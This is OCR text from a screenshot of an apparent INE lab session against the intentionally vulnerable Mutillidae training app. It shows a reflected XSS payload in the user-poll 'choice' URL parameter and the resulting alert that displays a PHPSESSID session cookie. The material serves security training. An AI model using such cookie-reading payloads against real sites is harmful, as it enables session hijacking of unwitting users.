 demo.ine.local/index.p
Not secure
demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=<script>alert%28document.cookie%29<%2Fscript>&initials=ark&user-poll-php-submit-button=Submit+Vote
You are using an unsupported command-line flag: --no-sandbox. Stability and security will
demo.ine.local says
PHPSESSID=34duqu35c5j4d1hiuanntb6jg7;
showhints=1
OK
Pwn On
Version: 2.6.62
Not Logged In
Home | Login/Register |
| View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Want to Help?
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
User Poll
Back
HELP
Help Me!
Hints and Videos
User Poll
Choose Your Favorite Security Tool
Initial your choice to make your vote count
nmap
wireshark
tcpdump
netcat
metasploit
kismet
Cain
Ettercap
Paros
Burp Suite
Sysinternals
inSIDDer
Your Initials: ark
Submit Vote
Your choice was